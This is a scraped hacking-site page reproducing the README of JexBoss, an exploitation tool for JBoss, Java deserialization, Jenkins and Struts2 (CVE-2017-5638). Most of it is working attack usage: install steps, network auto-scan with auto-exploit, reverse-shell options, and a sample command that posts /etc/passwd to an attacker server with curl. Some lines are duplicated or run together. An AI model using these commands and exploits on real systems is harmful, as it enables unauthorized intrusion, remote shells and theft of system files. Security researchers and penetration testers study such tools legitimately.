0Day to Buy
 Anti-Spy
 Exposed Leak
 #Op
#Op Cyber War
 Home
Home Hacking Tools
 Hacking Online Tools
 Pr1v8
Pr1v8 Google Hacking DB
 All
All


JexBoss is a tool for testing and exploiting vulnerabilities in JBoss Application Server and others Java Platforms, Frameworks, Applications, etc.
Requirements
Installation on Linux\Mac
To install the latest version of JexBoss, please use the following commands:
Installation on Windows
If you are using Windows, you can use the Git Bash to run the JexBoss. Follow the steps below:
Features
The tool and exploits were developed and tested for:
Videos
Screenshots







Reverse Shell (meterpreter integration)
After you exploit a JBoss server, you can use the own jexboss command shell or perform a reverse connection using the following command:
When exploiting java deserialization vulnerabilities (Application Deserialization, Servlet Deserialization), the default options are: make a reverse shell connection or send a commando to execute.
Usage examples
Requirements
Installation on Linux\Mac
To install the latest version of JexBoss, please use the following commands:
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080

OR:

Download the latest version at: https://github.com/joaomatosf/jexboss/archive/master.zip
unzip master.zip
cd jexboss-master
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080yum -y install centos-release-scl
yum -y install python27
scl enable python27 bashInstallation on Windows
If you are using Windows, you can use the Git Bash to run the JexBoss. Follow the steps below:
- Download and install Python
- Download and install Git for Windows
- After installing, run the Git for Windows and type the following commands:
    PATH=$PATH:C:\Python27\
    PATH=$PATH:C:\Python27\Scripts
    git clone https://github.com/joaomatosf/jexboss.git
    cd jexboss
    pip install -r requires.txt
    python jexboss.py -h
    python jexboss.py -host http://target_host:8080
Features
The tool and exploits were developed and tested for:
- JBoss Application Server versions: 3, 4, 5 and 6.
- Java Deserialization Vulnerabilities in multiple java frameworks, platforms and applications (e.g., Java Server Faces - JSF, Seam Framework, RMI over HTTP, Jenkins CLI RCE (CVE-2015-5317), Remote JMX (CVE-2016-3427, CVE-2016-8735), etc)
- /admin-console
- tested and working in JBoss versions 5 and 6
- /jmx-console
- tested and working in JBoss versions 4, 5 and 6
- /web-console/Invoker
- tested and working in JBoss versions 4, 5 and 6
- /invoker/JMXInvokerServlet
- tested and working in JBoss versions 4, 5 and 6
- Application Deserialization
- tested and working against multiple java applications, platforms, etc, via HTTP POST Parameters
- Servlet Deserialization
- tested and working against multiple java applications, platforms, etc, via servlets that process serialized objets (e.g. when you see an "Invoker" in a link)
- Apache Struts2 CVE-2017-5638
- tested in Apache Struts 2 applications
- Others
Videos
- Exploiting Java Deserialization Vulnerabilities (RCE) on JSF/Seam Applications via javax.faces.ViewState with JexBoss
- Exploiting JBoss Application Server with JexBoss
- Exploiting Apache Struts2 (RCE) with Jexboss (CVE-2017-5638)
Screenshots
- Simple usage examples:
$ python jexboss.py
- Example of standalone mode against JBoss:
$ python jexboss.py -u http://192.168.0.26:8080

- Usage modes:
$ python jexboss.py -h- Network scan mode:
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080 -results results.txt
- Network scan with auto-exploit mode:
$ python jexboss.py -mode auto-scan -A -network 192.168.0.0/24 -ports 8080 -results results.txt
- Results and recommendations:

Reverse Shell (meterpreter integration)
After you exploit a JBoss server, you can use the own jexboss command shell or perform a reverse connection using the following command:
   jexremote=YOUR_IP:YOUR_PORT

   Example:
Shell>jexremote=192.168.0.10:4444- Example:
Usage examples
- For Java Deserialization Vulnerabilities in a custom HTTP parameter and to send a custom command to be executed on the exploited server:
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name --cmd 'curl [email protected]/etc/passwd http://your_server'- For Java Deserialization Vulnerabilities in a custom HTTP parameter and to make a reverse shell (this will ask for an IP address and port of your remote host):
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name- For Java Deserialization Vulnerabilities in a Servlet (like Invoker):
$ python jexboss.py -u http://vulnerable_java_app/path --servlet-unserialize- For Apache Struts 2 (CVE-2017-5638)
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2- For Apache Struts 2 (CVE-2017-5638) with cookies for authenticated resources
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2 --cookies "JSESSIONID=24517D9075136F202DCE20E9C89D424D"- Auto scan mode:
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080,80 -results report_auto_scan.log- File scan mode:
$ python jexboss.py -mode file-scan -file host_list.txt -out report_file_scan.log- More Options:
optional arguments:
  -h, --help            show this help message and exit
  --version             show program's version number and exit
  --auto-exploit, -A    Send exploit code automatically (USE ONLY IF YOU HAVE
                        PERMISSION!!!)
  --disable-check-updates, -D
                        Disable two updates checks: 1) Check for updates
                        performed by the webshell in exploited server at
                        http://webshell.jexboss.net/jsp_version.txt and 2)
                        check for updates performed by the jexboss client at
                        http://joaomatosf.com/rnp/releases.txt
  -mode {standalone,auto-scan,file-scan}
                        Operation mode (DEFAULT: standalone)
  --app-unserialize, -j
                        Check for java unserialization vulnerabilities in HTTP
                        parameters (eg. javax.faces.ViewState, oldFormData,
                        etc)
  --servlet-unserialize, -l
                        Check for java unserialization vulnerabilities in
                        Servlets (like Invoker interfaces)
  --jboss               Check only for JBOSS vectors.
  --jenkins             Check only for Jenkins CLI vector.
  --jmxtomcat           Check JMX JmxRemoteLifecycleListener in Tomcat
                        (CVE-2016-8735 and CVE-2016-8735). OBS: Will not be
                        checked by default.
  --proxy PROXY, -P PROXY
                        Use a http proxy to connect to the target URL (eg. -P
                        http://192.168.0.1:3128)
  --proxy-cred LOGIN:PASS, -L LOGIN:PASS
                        Proxy authentication credentials (eg -L name:password)
  --jboss-login LOGIN:PASS, -J LOGIN:PASS
                        JBoss login and password for exploit admin-console in
                        JBoss 5 and JBoss 6 (default: admin:admin)
  --timeout TIMEOUT     Seconds to wait before timeout connection (default 3)

Standalone mode:
  -host HOST, -u HOST   Host address to be checked (eg. -u
                        http://192.168.0.10:8080)

Advanced Options (USE WHEN EXPLOITING JAVA UNSERIALIZE IN APP LAYER):
  --reverse-host RHOST:RPORT, -r RHOST:RPORT
                        Remote host address and port for reverse shell when
                        exploiting Java Deserialization Vulnerabilities in
                        application layer (for now, working only against *nix
                        systems)(eg. 192.168.0.10:1331)
  --cmd CMD, -x CMD     Send specific command to run on target (eg. curl -d
                        @/etc/passwd http://your_server)
  --windows, -w         Specifies that the commands are for rWINDOWS System$
                        (cmd.exe)
  --post-parameter PARAMETER, -H PARAMETER
                        Specify the parameter to find and inject serialized
                        objects into it. (egs. -H javax.faces.ViewState or -H
                        oldFormData (<- Hi PayPal =X) or others) (DEFAULT:
                        javax.faces.ViewState)
  --show-payload, -t    Print the generated payload.
  --gadget {commons-collections3.1,commons-collections4.0,groovy1}
                        Specify the type of Gadget to generate the payload
                        automatically. (DEFAULT: commons-collections3.1 or
                        groovy1 for JenKins)
  --load-gadget FILENAME
                        Provide your own gadget from file (a java serialized
                        object in RAW mode)
  --force, -F           Force send java serialized gadgets to URL informed in
                        -u parameter. This will send the payload in multiple
                        formats (eg. RAW, GZIPED and BASE64) and with
                        different Content-Types.

Auto scan mode:
  -network NETWORK      Network to be checked in CIDR format (eg. 10.0.0.0/8)
  -ports PORTS          List of ports separated by commas to be checked for
                        each host (eg. 8080,8443,8888,80,443)
  -results FILENAME     File name to store the auto scan results

File scan mode:
  -file FILENAME_HOSTS  Filename with host list to be scanned (one host per
                        line)
  -out FILENAME_RESULTS
                        File name to store the file scan results